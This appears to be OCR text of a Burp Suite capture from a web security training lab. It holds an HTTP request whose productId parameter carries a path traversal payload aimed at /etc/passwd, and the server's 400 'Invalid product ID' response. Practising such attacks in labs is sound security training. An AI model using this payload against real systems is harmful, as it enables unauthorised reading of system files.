 Request
Pretty Raw Hex
\n
1 GET /product?productId=/../../../etc/passwd HTTP/2
2 Host: 0aa400ae0408c38a86cdfd64002e0086.web-security-academy.net
3 Cookie: session=E7XqXHqmmSgmM6FhABY4pLGNAN64hmeb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"